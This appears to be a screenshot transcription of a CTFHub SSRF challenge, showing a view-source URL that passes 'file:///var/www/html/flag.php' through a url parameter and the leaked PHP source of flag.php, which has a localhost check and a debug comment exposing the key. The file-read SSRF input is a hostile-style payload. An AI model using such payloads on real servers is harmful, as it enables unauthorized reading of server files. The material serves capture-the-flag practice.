 不安全 view-source:challenge-33b3db95c205cc9f.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
自动换行
1 <?php
2
3 error_reporting(0);
4
5 if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
6     echo "Just View From 127.0.0.1";
7     return;
8 }
9
10 $flag=getenv("CTFHUB");
11 $key = md5($flag);
12
13 if (isset($_POST["key"]) && $_POST["key"] == $key) {
14     echo $flag;
15     exit;
16 }
17 ?>
18
19 <form action="/flag.php" method="post">
20 <input type="text" name="key">
21 <!-- Debug: key=<?php echo $key;?>-->
22 </form>